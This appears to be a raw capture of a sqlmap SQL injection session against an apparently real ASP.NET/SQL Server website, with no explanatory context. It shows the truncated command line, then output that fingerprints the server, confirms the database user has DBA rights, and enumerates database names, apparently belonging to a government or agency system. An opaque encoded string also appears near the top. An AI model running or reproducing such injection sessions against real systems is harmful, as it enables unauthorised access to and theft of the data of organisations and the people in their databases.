 C:\windows\system32\cmd.exe - python sqlmap.py -r "d:\ga.txt" --random-agent --curren...
p7yHBAKy4/XECQKi++7YCAKf+9r5CQK6zezPCezIg5LrBNFsnLluXjWlYKKFlzK8
---
[09:11:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:11:33] [INFO] fetching current database
current database:    'XjzdSearch'
[09:11:40] [INFO] testing if current user is DBA
current user is DBA:    True
[09:11:48] [INFO] fetching database names
[09:11:55] [INFO] the SQL query used returns 18 entries
[09:12:03] [INFO] retrieved: CmsComponent
[09:12:10] [INFO] retrieved: CmsComponent
[09:12:18] [INFO] retrieved: crj
[09:12:25] [INFO] retrieved: CrosswordReport
[09:12:33] [INFO] retrieved: DB_msg
[09:12:40] [INFO] retrieved: distribution
[09:12:47] [INFO] retrieved: GajComponent
[09:12:55] [INFO] retrieved: GajGwy
[09:13:02] [INFO] retrieved: GajPublicMail
[09:13:10] [INFO] retrieved: GajWebSiteSta
[09:13:17] [INFO] retrieved: master
[09:13:25] [INFO] retrieved: model